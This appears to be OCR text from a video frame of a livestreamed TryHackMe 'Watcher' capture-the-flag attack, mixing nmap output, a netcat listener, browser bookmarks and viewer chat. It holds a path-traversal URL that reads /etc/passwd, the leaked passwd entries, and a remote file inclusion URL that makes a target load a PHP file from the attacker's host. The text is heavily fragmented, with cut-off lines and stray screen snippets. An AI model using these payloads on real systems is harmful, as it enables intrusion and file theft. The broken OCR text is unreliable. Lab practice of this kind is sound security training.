 akali Watcher 1 zsh
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-methods:
|_  Supported Methods: G
|_http-generator: Jekyll
|_http-title: Corkplacem
Service Info: OSs: Unix,
NSE: Script Post-scannin
Initiating NSE at 12:05
Completed NSE at 12:05,
Initiating NSE at 12:05
Completed NSE at 12:05,
Initiating NSE at 12:05
Completed NSE at 12:05,
Read data files from: /u
Service detection perfor
Nmap done: 1 IP address
[20-Nov-22 12:05:25 MST]
(alh4zr3d㉿akali)-[~/
$ nc -nlvkp 80
Ncat: Version 7.93 ( htt
Ncat: Listening on :::80
Ncat: Listening on 0.0.0
Ncat: Connection from 12
Ncat: Connection from 12
dsfsdfsd
sdfsdfsadf
Ncat: Connection from 12
Ncat: Connection from 12
dsfsdfsdf
dsfsdf
^C
[20-Nov-22 12:11:43 MST]
(alh4zr3d㉿akali)-[~/TryHackMe/Watcher]
$
Watcher 1 zsh 10.13.4.120 < 12:13 < 20 Nov alh4zr3d akali
Corkplacemats
http://10.10.191.103/post.php
http://10.10.191.103/post.php
From Base64 - CyberChef
http://10.10.191.103/post.php?post=../../../../../../../../../../../etc/passwd
Kali Linux
Kali Tools
Kali Do
CyberChef — https://gchq.github.io/CyberChef/
GTFOBins — https://gtfobins.github.io/
unatco — http://unatco:23023/
Complain Management System — http://rabbit.htb.local:8080/complain/
CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tab — https://crackstation.net/
Aviation School — http://school.flight.htb/index.php?view=http://10.10.14.22/cthulhu.php
This time, search with:
Corkplace
ro
/u
/m
ol
/n
da
M
(a
ne
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd
/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run
/sshd:/usr/sbin/nologin will:x:1000:1000:will:/home/will:/bin/bash ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin mat:x:1002:1002:,#,,:/home/mat:/bin/bash toby:x:1003:1003:,,,:/home/toby:
/bin/bash
© Corkplacemats 2020
Back to top
DEFCON
THM: Watcher
JUSTAGUY1234567
sure
BLAH_JU
dude when you will upload new
malware dev video?
PIECEOF2PIZZA
What is this note taking app?
JUSTAGUY1234567
@pieceof2pizza obsidian
SLAYERX1
maybe try to search for config
files of web directory?
KILLER2224
log poisoning?
ZEBISNAGA3
the ssh key could not be id_rsa
PIECEOF2PIZZA
@justaguy1234567 thanks!
CRT
12:13 PM
11/20/22